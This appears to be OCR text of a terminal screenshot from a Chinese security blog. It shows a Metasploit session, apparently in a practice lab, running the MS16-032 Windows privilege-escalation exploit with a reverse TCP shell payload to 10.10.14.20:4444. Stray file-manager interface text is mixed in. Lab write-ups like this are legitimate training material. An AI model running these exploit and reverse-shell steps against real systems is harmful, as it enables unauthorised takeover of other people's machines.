 root@dayukali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu ×
dayu
restart-vm-
tools
mount-
shared-
folders
payload => generic/shell_reverse_tcp
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost 10.10.14.20
lhost => 10.10.14.20
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set target 1
target => 1
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > exploit
[-] Exploit failed: Msf::OptionValidateError The following options failed to validate: SESSION.
^C[-] Error while running command exploit:
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 2
session => 2
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > exploit
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Writing payload file, C:\Users\kostas\Desktop\EhcdhnbBKslmY.txt...
[*] Compressing script contents...
[+] Compressed size: 3605
[*] Executing exploit script...
Login
No files in this folder
Folder
Home
Select
All Invert
Mask
0 items selected
Actions
Archive Get list
大余安全
https://blog.csdn.net/qq_34801745